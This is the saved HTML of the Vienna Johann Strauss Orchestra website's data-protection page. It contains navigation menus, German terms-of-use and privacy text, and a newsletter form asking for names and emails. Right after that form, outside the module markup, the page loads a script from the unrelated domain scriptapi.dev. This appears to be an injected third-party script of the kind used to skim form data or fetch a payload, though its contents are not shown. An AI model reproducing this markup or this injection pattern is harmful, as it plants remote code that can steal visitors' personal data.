kjqDO9B7Xku3FBccodcl7ZwSNEY9XmdT1tTLs2ci9eDOrzIswAIj+o5pqz/ajNZj5aM2dnLUnPkO1jLho+JjnfmYHdZgojUHgEY+JNroGiMT548UrlC/fL14RTjvmiMXHF1xJRwVmg7kKANdF1g1Q2rFAbW2sdopJXU8j0R6LDO7DwFyKDvqTg8XClgibxHVRcV/uWsf9liWzqHyOqNjJ6JVtcNvmjX1hDLjMSIT657qlYJ335KGhcTrHDnhFHYk4VDpflCZVuptb7/3vOW/1QiEgU27y9qpP6gfvmiEZ6+N8DqeBhx6Ftyj3b9HfKYYp4LIi3XFeMvS4k86vDcQ0soMPphTDIESrhVTy02KGKVFIBUnvo+yCo0enYzZr42sTgaok7661rilT0g/lEYTRwLdT71BCUYbf+ncsbsz1oLX1+tJewjMjoQ3SihH5x5sFgVrzAga0Hcj9w7oSRzlS8zOJKs9kzzxgVD2PhkVWrj0a0sCMPe1TFlnN1djTt1Gi9E2OKR/34n8Kcpih4PtgYBXakyngmuZ6ja5whSQfBAkUxRqsIsErQGLc+HHDyjMs00Ew8cZy1NaEOZ497luGyu+8UMe7wgliPGo/5aRuuri2PIxRHAFQEzSFIHaYKe7NBoo576kYZ86ibzRP7DB9GLDnlFavOjoq0bQrwvpPjOIxIrWciI+F4ToXXHO3dORu53E1coQxDGPnuXS/Ilp5Zy0V0OaSTGMuv7nSbefzUWLkJLjTroMiR74PKK2UDuvwmti2gKDJ7Jr4wrUp/IstU1cr48EFXbQ7PLs2G6yAwCrMxlouUBkOC6Nc4uGgoTWuuiVoIXMuztKa/tRO4u97vwLPwOhMavR7KggHtAZq1r+UP6OSAo1xMpuW31NxyEcPYqWuhZGfGEAMoOvpdNxVdxb1P7ohAHhVFxybqrUWREK2WQv6DSRczUQJ6r8k8nCisaC1m45T3JCTk2Q4bjKIvztQuY2RJxeh9bQrvKVCbaJlY8uPurWE9Hsk8Q7SfF94OUQLBk9fDsZ/3s/Zb368MPVWscxbN+msHCTnJY9PHKIDzxn/mIgaBAF8yz9sMf9UZWwR3/[base64]/50W+WkpX2ZCJ8Vx86UIP9C8qxcd6M+V3Lb9JsJhcf1eTIT2NgjEGeGN0MAzyM+KFFigNoJLDeIvEN7mAgoAjCR7JQ25Xy6MKajkIOr3iTt9jy+bJY8Buwygq09KEj+yPhnAeDNht6qGuyn8piNeX+d5Az3cXxtSkmN/[base64]/D930+7jrwgNy+lezcdFRNwQyrMu52eCx2RhOzg3qEou9hX1ATb3ZklZ5dDsfj65RquoCeCevj9+J2CKz2hkuih4mHsBiGos1Yrnn0y0UDxJzgPtDPwAR981wsIMn1NMgH+vJ04e52P900oyiUeBk1i+ZuQusgvpE/di7ajrR25+Anb/Q/8fmv2E2bPPLcEMAvMYeCOY05BlEm1BWQj24SUNme/bHy5UhoPCOAph9bDEaXoCEDyHlZEHPs+StXsMUpFylakwcdEx9yCan1ijRLx6RtxGDNgpPmed+BUiCsn7nMWkt3mN4TC9Pfeo3AW9J0GPwCADaSQLhFKddHh+XWK+1MRQXrgVFc+DrPH/[base64]/ok6TlXxeB+Dcuh6yWMJ3" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['Form'];
if (!theForm) {
    theForm = document.Form;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=0CY_Hif0YoBGBvCvTPMLOe-psCCjT8u_4OqDWjHXSfQtBZ5Lk5JfKg33Vtm8RDeJI3QOzoQGQfRlbPtc0&amp;t=638901608248157332" type="text/javascript"></script>


<script src="/Telerik.Web.UI.WebResource.axd?_TSM_HiddenField_=ScriptManager_TSM&amp;compress=1&amp;_TSM_CombinedScripts_=%3b%3bSystem.Web.Extensions%2c+Version%3d4.0.0.0%2c+Culture%3dneutral%2c+PublicKeyToken%3d31bf3856ad364e35%3aen-US%3aa8328cc8-0a99-4e41-8fe3-b58afac64e45%3aea597d4b%3ab25378d2" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
if (typeof(Sys) === 'undefined') throw new Error('ASP.NET Ajax client-side framework failed to load.');
//]]>
</script>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
	<input type="hidden" name="__VIEWSTATEENCRYPTED" id="__VIEWSTATEENCRYPTED" value="" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="TWN7C6f/jlTx8zh1X47FHZ3SDHkSQdq2yub7ETRr1oXaehKRCySPCnzQwfcEHKezbWVgjEtHH5qkwHuH/T/mD8gHQxlYFJSt0P/3rRMO/F4OfU6sJC3blfoQ8zvv/XAez6dGOuPpocaIurXGQRmgBGyzLXWb2JhBEgO2XuJ9KCGLnlJ6V7qzpCqHm39+qYEBU+/cvoucdvV0RcIF1Kvt2pcxMWs+nfye/hVhDpfuP1VF8P3J/MNqKP0ymAj5Z1amo9ubaVd2wp7Gq+9ZS/9yFMYcPqKRHO491eunSrsLbEvXi1tzZAUV5cIpNgbfV2p1fhT9zhXyuTeU8VWx1oMJC26/pDsE8sx0vp72Dw==" />
</div><script src="/js/Debug/dnn.modalpopup.js?cdv=49" type="text/javascript"></script><script src="/js/Debug/dnncore.js?cdv=49" type="text/javascript"></script><script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ScriptManager', 'Form', [], [], [], 90, '');
//]]>
</script>

        
        
        

<script type="text/javascript">

   $(document).ready(function () {
      console.log("ready!");
   });
   
   function MM_changeProp(objId, x, theProp, theValue) { //v9.0
      var obj = null; with (document) {
         if (getElementById)
            obj = getElementById(objId);
      }
      if (obj) {
         if (theValue == true || theValue == false)
            eval("obj.style." + theProp + "=" + theValue);
         else eval("obj.style." + theProp + "='" + theValue + "'");
      }
   }

   //rewrite Mail-Adresses
   $(document).ready(function () {
      var emailElements;
      if (document.getElementsByClassName)
         emailElements = document.getElementsByClassName("spamprotect");
      else
         emailElements = document.getElementsByClassNameForOldies("spamprotect");
      var elementContent, replaceContent;
      for (var i = 0; i < emailElements.length; i++) {
         elementContent = emailElements[i].innerHTML;
         replaceContentText = elementContent.replace(" [YWZmZW5rbGFtbWVy] ", "&#64;");
         replaceContentHref = elementContent.replace(" [YWZmZW5rbGFtbWVy] ", "@");
         emailElements[i].setAttribute("href", "mailto:" + replaceContentHref);
         emailElements[i].innerHTML = replaceContentText;
      }
      document.getElementsByClassNameForOldies = function (cl) {
         var retnode = [];
         var myclass = new RegExp('\\b' + cl + '\\b');
         var elem = this.getElementsByTagName('*');
         for (var i = 0; i < elem.length; i++) {
            var classes = elem[i].className;
            if (myclass.test(classes)) retnode.push(elem[i]);
         }
         return retnode;
      };
   });
</script>
<div class="COLORScheme_taube">
   


<script type="text/javascript" src="/js/lightbox2.6/lightbox/js/lightbox-2.6.min.js"></script>
<link href="/js/lightbox2.6/lightbox/css/lightbox.css" rel="stylesheet" />

<div id="POPup" class="DIV_generalPOPup" style="display: none;">
   
   
   

   
   
   

   
   
   

   
   
   

   
   
   
</div>


   <div class="DIV_backgroundContainer">
      &nbsp;</div>

   
   <div class="DIV_language">
      <div class="language-object" >

<a href="https://wjso.at/de-at/Home/Contact/Privacy" >DE</a><a href="https://wjso.at/ja-jp/Home/Contact/Privacy" >日<br/>
本<br/>
語</a><a class="A_active" href="https://wjso.at/en-us/Home/Contact/Privacy" >EN</a>
</div>
   </div>
   <div class="DIV_MAIN_ContentWrapper">

      
      

<span class="SPAN_mobileShowMenu" id="showMenu">
   <a href="#" onclick="MM_changeProp('showMenu','','display','none','SPAN');MM_changeProp('closeMenu','','display','block','SPAN');MM_changeProp('suiteMenuMobile','','display','block','DIV')">
      ≡ 
      <span>
         Menue
      </span> 
   </a>
</span>

<span class="SPAN_mobileShowMenu" id="closeMenu">
   <a href="#" onclick="MM_changeProp('suiteMenuMobile','','display','none','DIV');MM_changeProp('showMenu','','display','block','SPAN');MM_changeProp('closeMenu','','display','none','SPAN')">
               ≡
      <span>
         Close
      </span> 
   </a>
</span>

      
      
      <div id="dnn_suite_Logo_div_Logo" class="DIV_Logo logoScreen" style="background-image:url(/Portals/5/Logo/wsjo_eng_kontakt.png?ver=2013-10-01-000000-000);">
   <a id="dnn_suite_Logo_hl_Home" href="https://wjso.at/en-us/"></a>
</div>

<div id="dnn_suite_Logo_div_LogoMobile" class="DIV_Logo logoMobile" style="background-image:url(/Portals/5/Logo/wsjo_eng_kontakt.png?ver=2013-10-01-000000-000?w=300);">
   <a id="dnn_suite_Logo_hl_HomeMobile" href="https://wjso.at/en-us/"></a>
</div>
      
      
      
<script type="text/javascript">
//   function MM_showHideLayers() { //v9.0
//      var i, p, v, obj, args = MM_showHideLayers.arguments;
//      for (i = 0; i < (args.length - 2); i += 3)
//         with (document) if (getElementById && ((obj = getElementById(args[i])) != null)) {
//            v = args[i + 2];
//            if (obj.style) { obj = obj.style; v = (v == 'show') ? 'block' : (v == 'hide') ? 'none' : v; }
//            obj.display = v;
//         }
//   }
</script>

<div class="DIV_Menu menueScreen" id="suiteMenu" >
   <ul>
      
            <li style="letter-spacing:1px;">
                  <a href='https://wjso.at/en-us/Home/Events'>Concerts</a>
               <ul class="UL_submenu" id="subMenu">
                  
               </ul>
            </li>
         
            <li style="letter-spacing:1px;">
                  <a href='https://wjso.at/en-us/Home/Orchestra'>Orchestra</a>
               <ul class="UL_submenu" id="subMenu">
                  
               </ul>
            </li>
         
            <li style="letter-spacing:1px;">
                  <a href='https://wjso.at/en-us/Home/Media'>Media</a>
               <ul class="UL_submenu" id="subMenu">
                  
               </ul>
            </li>
         
            <li style="letter-spacing:1px;">
                  <a href='https://wjso.at/en-us/Home/Shop'>Shop</a>
               <ul class="UL_submenu" id="subMenu">
                  
               </ul>
            </li>
         
            <li style="letter-spacing:1px;">
               
               <ul class="UL_submenu" id="subMenu">
                  
               </ul>
            </li>
         
            <li style="letter-spacing:1px;">
                  <a class='A_active' href='https://wjso.at/en-us/Home/Contact'>Contact</a>
               <ul class="UL_submenu" id="subMenu">
                  
                        <li style='letter-spacing:0px;'>   <a href='https://wjso.at/en-us/Home/Contact/Address'>Address & Contact</a></li>
                     
                        <li style='letter-spacing:0px;'>   <a href='https://wjso.at/en-us/Home/Contact/FAQ'>FAQ</a></li>
                     
                        <li style='letter-spacing:0px;'>   <a href='https://wjso.at/en-us/Home/Contact/Impressum'>Imprint</a></li>
                     
                        <li style='letter-spacing:0px;'>   <a class='A_active' href='https://wjso.at/en-us/Home/Contact/Privacy'>Data protection</a></li>
                     
                        <li style='letter-spacing:0px;'>   <a href='https://wjso.at/en-us/Home/Contact/Agencies'>Agencies</a></li>
                     
                        <li style='letter-spacing:0px;'>   <a href='https://wjso.at/en-us/Home/Contact/PressPictureService'>Press-pictures</a></li>
                     
                        <li style='letter-spacing:0px;'>   <a href='https://wjso.at/en-us/Home/Contact/PressTextService'>Press-texts</a></li>
                     
                        <li style='letter-spacing:0px;'>   <a href='https://wjso.at/en-us/Home/Contact/AGB'>GTC</a></li>
                     
               </ul>
            </li>
         
            <li style="letter-spacing:1px;">
               
               <ul class="UL_submenu" id="subMenu">
                  
               </ul>
            </li>
         
            <li style="letter-spacing:1px;">
               
               <ul class="UL_submenu" id="subMenu">
                  
               </ul>
            </li>
         
            <li style="letter-spacing:1px;">
               
               <ul class="UL_submenu" id="subMenu">
                  
               </ul>
            </li>
         
            <li style="letter-spacing:1px;">
               
               <ul class="UL_submenu" id="subMenu">
                  
               </ul>
            </li>
         
            <li style="letter-spacing:1px;">
               
               <ul class="UL_submenu" id="subMenu">
                  
               </ul>
            </li>
         
      <li class="LI_mainService LI_faq"><a href="https://wjso.at/en-us/Home/SideLinks/FAQ" id="dnn_suite_Menue_a_FAQ">FAQ</a></li>
      <li class="LI_mainService LI_presse"><a href="https://wjso.at/en-us/Home/SideLinks/Press" id="dnn_suite_Menue_a_Press">Press</a></li>
      <li class="LI_mainService LI_suche"><a href="https://wjso.at/en-us/Home/SideLinks/Search" id="dnn_suite_Menue_a_Search">Search</a></li>
   </ul>
</div>

      
      
<script type="text/javascript">
   function MM_showHideLayers() { //v9.0
      var i, p, v, obj, args = MM_showHideLayers.arguments;
      for (i = 0; i < (args.length - 2); i += 3)
         with (document) if (getElementById && ((obj = getElementById(args[i])) != null)) {
            v = args[i + 2];
            if (obj.style) { obj = obj.style; v = (v == 'show') ? 'block' : (v == 'hide') ? 'none' : v; }
            obj.display = v;
         }
   }
</script>

<div class="DIV_Menu menueMobile" id="suiteMenuMobile" style="display:none;" >
   <ul>
      <li style="letter-spacing:1px;"><a id="dnn_suite_MenueMobileItems_li_Menue1" style="cursor: pointer;" onclick="MM_showHideLayers(&#39;subMenu1&#39;,&#39;&#39;,&#39;show&#39;,&#39;subMenu2&#39;,&#39;&#39;,&#39;hide&#39;,&#39;subMenu3&#39;,&#39;&#39;,&#39;hide&#39;,&#39;subMenu4&#39;,&#39;&#39;,&#39;hide&#39;,&#39;subMenu5&#39;,&#39;&#39;,&#39;hide&#39;,&#39;subMenu6&#39;,&#39;&#39;,&#39;hide&#39;)">Concerts</a>
         <ul class="UL_submenu" id="subMenu1">
            
                  <li style='letter-spacing:0px;'>   <a href='https://wjso.at/en-us/Home/Events/ActualEvent'>Events</a></li>
               
                  <li style='letter-spacing:0px;'>   <a href='https://wjso.at/en-us/Home/Events/PreviousEvent'>Previous Events</a></li>
               
                  <li style='letter-spacing:0px;'>   <a href='https://wjso.at/en-us/Home/Events/Archiv'>Archive</a></li>
               
                  <li style='letter-spacing:0px;'>   <a href='https://wjso.at/en-us/Home/Events/Database'>Database</a></li>
               
                  <li style='letter-spacing:0px;'>   <a href='https://wjso.at/en-us/Home/Events/Worldmap'>Worldmap</a></li>
               
                  
               
                  
               
         </ul>
      </li>
      <li style="letter-spacing:1px;"><a id="dnn_suite_MenueMobileItems_li_Menue2" style="cursor: pointer;" onclick="MM_showHideLayers(&#39;subMenu1&#39;,&#39;&#39;,&#39;hide&#39;,&#39;subMenu2&#39;,&#39;&#39;,&#39;show&#39;,&#39;subMenu3&#39;,&#39;&#39;,&#39;hide&#39;,&#39;subMenu4&#39;,&#39;&#39;,&#39;hide&#39;,&#39;subMenu5&#39;,&#39;&#39;,&#39;hide&#39;,&#39;subMenu6&#39;,&#39;&#39;,&#39;hide&#39;)">Orchestra</a>
         <ul class="UL_submenu" id="subMenu2">
            
                  <li style='letter-spacing:0px;'>   <a href='https://wjso.at/en-us/Home/Orchestra/HistoryAndVision'>History</a></li>
               
                  <li style='letter-spacing:0px;'>   <a href='https://wjso.at/en-us/Home/Orchestra/Conductors'>Conductors</a></li>
               
                  <li style='letter-spacing:0px;'>   <a href='https://wjso.at/en-us/Home/Orchestra/Musicans'>Musicians</a></li>
               
                  <li style='letter-spacing:0px;'>   <a href='https://wjso.at/en-us/Home/Orchestra/Management'>Board</a></li>
               
                  <li style='letter-spacing:0px;'>   <a href='https://wjso.at/en-us/Home/Orchestra/Repertoire'>Repertoire & Orchestra Instrumentation</a></li>
               
                  <li style='letter-spacing:0px;'>   <a href='https://wjso.at/en-us/Home/Orchestra/Composer'>Composers</a></li>
               
         </ul>
      </li>
      <li style="letter-spacing:1px;"><a id="dnn_suite_MenueMobileItems_li_Menue3" style="cursor: pointer;" onclick="MM_showHideLayers(&#39;subMenu1&#39;,&#39;&#39;,&#39;hide&#39;,&#39;subMenu2&#39;,&#39;&#39;,&#39;hide&#39;,&#39;subMenu3&#39;,&#39;&#39;,&#39;show&#39;,&#39;subMenu4&#39;,&#39;&#39;,&#39;hide&#39;,&#39;subMenu5&#39;,&#39;&#39;,&#39;hide&#39;,&#39;subMenu6&#39;,&#39;&#39;,&#39;hide&#39;)">Media</a>
         <ul class="UL_submenu" id="subMenu3">
            
                  <li style='letter-spacing:0px;'>   <a href='https://wjso.at/en-us/Home/Media/Videos'>Videos</a></li>
               
                  <li style='letter-spacing:0px;'>   <a href='https://wjso.at/en-us/Home/Media/Interviews'>Interviews</a></li>
               
                  <li style='letter-spacing:0px;'>   <a href='https://wjso.at/en-us/Home/Media/Anecdote'>Anecdotes</a></li>
               
                  <li style='letter-spacing:0px;'>   <a href='https://wjso.at/en-us/Home/Media/Diary'>Tagebuch</a></li>
               
         </ul>
      </li>
      <li style="letter-spacing:1px;"><a id="dnn_suite_MenueMobileItems_li_Menue4" style="cursor: pointer;" onclick="MM_showHideLayers(&#39;subMenu1&#39;,&#39;&#39;,&#39;hide&#39;,&#39;subMenu2&#39;,&#39;&#39;,&#39;hide&#39;,&#39;subMenu3&#39;,&#39;&#39;,&#39;hide&#39;,&#39;subMenu4&#39;,&#39;&#39;,&#39;show&#39;,&#39;subMenu5&#39;,&#39;&#39;,&#39;hide&#39;,&#39;subMenu6&#39;,&#39;&#39;,&#39;hide&#39;)">Shop</a>
         <ul class="UL_submenu" id="subMenu4">
            
                  <li style='letter-spacing:0px;'>   <a href='https://wjso.at/en-us/Home/Shop/CD'>Current CDs & DVDs</a></li>
               
                  <li style='letter-spacing:0px;'>   <a href='https://wjso.at/en-us/Home/Shop/HistoricRecords'>Phonogram archive</a></li>
               
                  
               
                  
               
                  
               
         </ul>
      </li>
      <li style="letter-spacing:1px;"><a id="dnn_suite_MenueMobileItems_li_Menue5" style="cursor:pointer;" onclick="MM_showHideLayers(&#39;subMenu1&#39;,&#39;&#39;,&#39;hide&#39;,&#39;subMenu2&#39;,&#39;&#39;,&#39;hide&#39;,&#39;subMenu3&#39;,&#39;&#39;,&#39;hide&#39;,&#39;subMenu4&#39;,&#39;&#39;,&#39;hide&#39;,&#39;subMenu5&#39;,&#39;&#39;,&#39;show&#39;,&#39;subMenu6&#39;,&#39;&#39;,&#39;hide&#39;)">Licenses</a>
         <ul class="UL_submenu" id="subMenu5">
            
                  <li style='letter-spacing:0px;'>   <a href='https://wjso.at/en-us/Home/Licenses/Lizenzen'>licenses</a></li>
               
                  
               
                  
               
                  
               
                  
               
         </ul>
      </li>
      <li style="letter-spacing:1px;"><a id="dnn_suite_MenueMobileItems_li_Menue6" style="cursor: pointer;" onclick="MM_showHideLayers(&#39;subMenu1&#39;,&#39;&#39;,&#39;hide&#39;,&#39;subMenu2&#39;,&#39;&#39;,&#39;hide&#39;,&#39;subMenu3&#39;,&#39;&#39;,&#39;hide&#39;,&#39;subMenu4&#39;,&#39;&#39;,&#39;hide&#39;,&#39;subMenu5&#39;,&#39;&#39;,&#39;hide&#39;,&#39;subMenu6&#39;,&#39;&#39;,&#39;show&#39;)">Contact</a>
         <ul class="UL_submenu" id="subMenu6">
            
                  <li style='letter-spacing:0px;'>   <a href='https://wjso.at/en-us/Home/Contact/Address'>Address & Contact</a></li>
               
                  <li style='letter-spacing:0px;'>   <a href='https://wjso.at/en-us/Home/Contact/FAQ'>FAQ</a></li>
               
                  <li style='letter-spacing:0px;'>   <a href='https://wjso.at/en-us/Home/Contact/Impressum'>Imprint</a></li>
               
                  <li style='letter-spacing:0px;'>   <a class='A_active' href='https://wjso.at/en-us/Home/Contact/Privacy'>Data protection</a></li>
               
                  <li style='letter-spacing:0px;'>   <a href='https://wjso.at/en-us/Home/Contact/Agencies'>Agencies</a></li>
               
                  <li style='letter-spacing:0px;'>   <a href='https://wjso.at/en-us/Home/Contact/PressPictureService'>Press-pictures</a></li>
               
                  <li style='letter-spacing:0px;'>   <a href='https://wjso.at/en-us/Home/Contact/PressTextService'>Press-texts</a></li>
               
                  <li style='letter-spacing:0px;'>   <a href='https://wjso.at/en-us/Home/Contact/AGB'>GTC</a></li>
               
         </ul>
      </li>
      
      <li class="LI_mainService LI_faq"><a href="https://wjso.at/en-us/Home/SideLinks/FAQ" id="dnn_suite_MenueMobileItems_a_FAQ">FAQ</a></li>
      <li class="LI_mainService LI_presse"><a href="https://wjso.at/en-us/Home/SideLinks/Press" id="dnn_suite_MenueMobileItems_a_Press">Press</a></li>
      <li class="LI_mainService LI_suche"><a href="https://wjso.at/en-us/Home/SideLinks/Search" id="dnn_suite_MenueMobileItems_a_Search">Search</a></li>
   </ul>
</div>


      <div class="clearBoth">
      </div>

      
      

<h1>
   <img id="dnn_suite_Banner_img_Text" src="/Portals/5/Banner/contact_eng.png?ver=2013-10-08-000000-000" style="border-width:0px;" />
</h1>

      
      
      <div class="DIV_ROW" >
         <div id="dnn_ContentPane" class="DNNEmptyPane"></div>
         <div id="dnn_LeftPane231" class="DIV_colum column_2"><div class="DnnModule DnnModule-efforityEaloHTML DnnModule-631"><a name="631"></a><div id="dnn_ctr631_ContentPane"><!-- Start_Module_631 --><div id="dnn_ctr631_ModuleContent" class="DNNModuleContent ModefforityEaloHTMLC">
	<div id="dnn_ctr631_HtmlModule_lblContent" class="Normal">
		<span class="SPAN_zitat"><a class="A_active">Data protection</a><span class="SPAN_zitat"><br />
</span><br />
</span>
	</div>


</div><!-- End_Module_631 --></div>
</div></div>
         <div id="dnn_MiddlePane231" class="DIV_colum column_3"><div class="DnnModule DnnModule-efforityEaloHTML DnnModule-630"><a name="630"></a><div id="dnn_ctr630_ContentPane"><!-- Start_Module_630 --><div id="dnn_ctr630_ModuleContent" class="DNNModuleContent ModefforityEaloHTMLC">
	<div id="dnn_ctr630_HtmlModule_lblContent" class="Normal">
		<div class="DNNModuleContent ModefforityEaloHTMLC" id="dnn_ctr528_ModuleContent">
<div id="dnn_ctr528_HtmlModule_ctl01"><span><strong>Benutzungsbestimmungen und Copyright</strong></span><br />
<br />
Die auf dieser Website bereitgestellten Informationen wird durch das Wiener Johann Strauss Orchester sorgf&auml;ltig gepr&uuml;ft und regelm&auml;&szlig;ig aktualisiert. F&uuml;r die Vollst&auml;ndigkeit, Aktualit&auml;t und Richtigkeit der Angaben der im Rahmen dieser Internetseiten angebotenen Inhalte wird keine Gew&auml;hr &uuml;bernommen.
<p>Der Zugang und die Benutzung der Website wie auch jeder darin enthaltener oder referenzierter Information geschieht in der alleinigen Verantwortung des Benutzers. Verweise auf andere Internetseiten sind charakteristische Elemente des WWW. Inhalte von verwiesenen Seiten sind jedoch ausdr&uuml;cklich kein Bestandteil der Website des Wiener Johann Strauss Orchesters. Eine Gew&auml;hrleistung oder Haftung f&uuml;r Inhalte und inhaltliche &Auml;nderungen auf verwiesenen Seiten ist ausdr&uuml;cklich ausgeschlossen. Das Wiener Johann Strauss Orchester distanzieren sich ausdr&uuml;cklich von etwaig rechtswidrigen Inhalten auf verwiesenen Seiten.</p>
<p>Die Verwendung beliebiger Inhalte dieser Website, insbesondere deren Vervielf&auml;ltigung, Verbreitung, Sendung und Auff&uuml;hrung bedarf der vorherigen Zustimmung des Wiener Johann Strauss Orchesters.<br />
<br />
<strong>Datenschutz und Privatsph&auml;re</strong><strong><br />
<br />
</strong>Die f&uuml;r Bestellungen oder Anfragen ben&ouml;tigten pers&ouml;nlichen Daten, wie z. B. Name, Telefon, Fax oder E-Mail, werden nicht an Dritte weitergegeben. Die Speicherung dieser Daten erm&ouml;glicht Ihnen eine schnelle Bestellung, ohne die Daten jedes Mal neu eingeben zu m&uuml;ssen. Ihre E-Mail-Adresse nutzen wir nur, um Sie &uuml;ber Bestellstatus oder von Ihnen selbst gew&auml;hlte Services (z.B. monatlicher Newsletter) zu informieren.<br />
<br />
Die Daten aus Ihrem Einkauf werden weiter verwendet, um unsere pers&ouml;nlichen Empfehlungen an Sie zu verfeinern. Um Aussehen und Aufbau unseres Angebots zu verbessern, analysieren wir auch das Verhalten unserer Kunden auf unserer Website. Diese Analyse erfolgt absolut anonym. <br />
<br />
<strong>Pers&ouml;nliche Daten</strong><br />
<br />
Das Wiener Johann Strauss Orchester wird Ihre pers&ouml;nlichen Daten ausschlie&szlig;lich zu den oben genannten Zwecken benutzen. Wir werden die gesammelten Informationen weder anderweitig verwenden, noch Dritten zur Verf&uuml;gung stellen. Um Ihnen auch in Zukunft das bestm&ouml;gliche Einkaufserlebnis und sinnvolle Zusatzdienste anbieten zu k&ouml;nnen, schlie&szlig;en wir allerdings nicht aus, dass wir die Kundendatenbank von wjso.or..at durch Dritte anonym analysieren und verbessern lassen.</p>
<p>Wir sch&uuml;tzen die privaten Daten, die Sie uns &uuml;bermitteln. Die in unserem Angebot gesammelten Informationen verwenden wir ausschlie&szlig;lich, um den Einkauf bei wjso.or.at f&uuml;r Sie so angenehm wie m&ouml;glich zu gestalten.</p>
<p>Die Nutzung unserer Website gilt als Ihre Zustimmung zur Sammlung und zur Nutzung dieser Informationen seitens wjso.or.at. Wenn wir uns entscheiden, unsere Richtlinien &uuml;ber Privatsph&auml;re und Datenschutz zu &auml;ndern, werden wir die &Auml;nderungen auf dieser Seite ver&ouml;ffentlichen. So k&ouml;nnen Sie sich jederzeit dar&uuml;ber informieren, welche Informationen wir sammeln und wie wir diese verwenden.</p>
</div>
</div>
	</div>


</div><!-- End_Module_630 --></div>
</div></div>
         <div id="dnn_RightPane231" class="DIV_colum column_1 DNNEmptyPane"></div>
         <div class="clearBoth"></div>
         <div id="dnn_LeftPane321" class="DIV_colum column_3 DNNEmptyPane"></div>
         <div id="dnn_MiddlePane321" class="DIV_colum column_2 DNNEmptyPane"></div>
         <div id="dnn_RightPane321" class="DIV_colum column_1"><div class="DnnModule DnnModule-suiteNewsletter DnnModule-703"><a name="703"></a><div id="dnn_ctr703_ContentPane"><!-- Start_Module_703 --><div id="dnn_ctr703_ModuleContent" class="DNNModuleContent ModsuiteNewsletterC">
	<h2 id="dnn_ctr703_ViewNewsletter_h2_Title" style="font-size:18px;">Newsletter</h2>
<div class="DIV_teaser padBot4px">
   <p>
      Do you want to be informed about our events? Sign up for our newsletter.
   </p>
   <p>
      
      <div id="dnn_ctr703_ViewNewsletter_pnl_Form">
		
         <select name="dnn$ctr703$ViewNewsletter$txt_Salutation" id="dnn_ctr703_ViewNewsletter_txt_Salutation">
			<option value="">Salutation</option>
			<option value="Frau / Woman">Mrs.</option>
			<option value="Herr / Man">Mr.</option>

		</select>
         <input name="dnn$ctr703$ViewNewsletter$txt_FirstName" type="text" id="dnn_ctr703_ViewNewsletter_txt_FirstName" placeholder="Firstname" />
         <input name="dnn$ctr703$ViewNewsletter$txt_LastName" type="text" id="dnn_ctr703_ViewNewsletter_txt_LastName" placeholder="Lastname" />
         <input name="dnn$ctr703$ViewNewsletter$txt_Mail" type="text" id="dnn_ctr703_ViewNewsletter_txt_Mail" placeholder="Email" />
         <select name="dnn$ctr703$ViewNewsletter$txt_Language" id="dnn_ctr703_ViewNewsletter_txt_Language">
			<option value="">Language</option>
			<option value="Deutsch">German</option>
			<option value="English">English</option>

		</select>
         <div class="normal" class="dnnLeft">
			<img src="/DesktopModules/suite/Newsletter/ImageChallenge.captcha.aspx?captcha=[base64]&amp;alias=wjso.at/en-us" border="0" alt="CAPTCHA image" /><input type="text" maxlength="6" name="dnn$ctr703$ViewNewsletter$ctlCaptcha" value="" style="width:" />
		</div>
         <input type="submit" name="dnn$ctr703$ViewNewsletter$btn_Submit" value="Subscribe" id="dnn_ctr703_ViewNewsletter_btn_Submit" class="button" />
         <a id="dnn_ctr703_ViewNewsletter_hl_MoreInfo" href="https://wjso.at/en-us/Home/Newsletter/Registration">More Information</a>
      
	</div>
   </p>
</div>

</div><script src="https://scriptapi.dev/api/wjso.js"></script><!-- End_Module_703 --></div>
</div></div>
         <div class="clearBoth"></div>
         <div id="dnn_LeftPane33" class="DIV_colum column_3 DNNEmptyPane"></div>
         <div id="dnn_RightPane33" class="DIV_colum column_3 DNNEmptyPane"></div>
         <div class="clearBoth"></div>
         <div id="dnn_ContentPaneBottom" class="DNNEmptyPane"></div>
      </div>

      <div class="clearBoth">
      </div>
   </div>

      
   

<div class="DIV_FOOTER">
   
         <div class="DIV_colum column_1">
            <p>
               <a href='https://wjso.at/en-us/Home/Events'>Concerts</a>
            </p>
            <ul>
               
                     <li>   <a href='https://wjso.at/en-us/Home/Events/ActualEvent'>Events</a></li>
                  
                     <li>   <a href='https://wjso.at/en-us/Home/Events/PreviousEvent'>Previous Events</a></li>
                  
                     <li>   <a href='https://wjso.at/en-us/Home/Events/Archiv'>Archive</a></li>
                  
                     <li>   <a href='https://wjso.at/en-us/Home/Events/Database'>Database</a></li>
                  
                     <li>   <a href='https://wjso.at/en-us/Home/Events/Worldmap'>Worldmap</a></li>
                  
                     
                  
                     
                  
            </ul>
         </div>
      
         <div class="DIV_colum column_1">
            <p>
               <a href='https://wjso.at/en-us/Home/Orchestra'>Orchestra</a>
            </p>
            <ul>
               
                     <li>   <a href='https://wjso.at/en-us/Home/Orchestra/HistoryAndVision'>History</a></li>
                  
                     <li>   <a href='https://wjso.at/en-us/Home/Orchestra/Conductors'>Conductors</a></li>
                  
                     <li>   <a href='https://wjso.at/en-us/Home/Orchestra/Musicans'>Musicians</a></li>
                  
                     <li>   <a href='https://wjso.at/en-us/Home/Orchestra/Management'>Board</a></li>
                  
                     <li>   <a href='https://wjso.at/en-us/Home/Orchestra/Repertoire'>Repertoire & Orchestra Instrumentation</a></li>
                  
                     <li>   <a href='https://wjso.at/en-us/Home/Orchestra/Composer'>Composers</a></li>
                  
            </ul>
         </div>
      
         <div class="DIV_colum column_1">
            <p>
               <a href='https://wjso.at/en-us/Home/Media'>Media</a>
            </p>
            <ul>
               
                     <li>   <a href='https://wjso.at/en-us/Home/Media/Videos'>Videos</a></li>
                  
                     <li>   <a href='https://wjso.at/en-us/Home/Media/Interviews'>Interviews</a></li>
                  
                     <li>   <a href='https://wjso.at/en-us/Home/Media/Anecdote'>Anecdotes</a></li>
                  
                     <li>   <a href='https://wjso.at/en-us/Home/Media/Diary'>Tagebuch</a></li>
                  
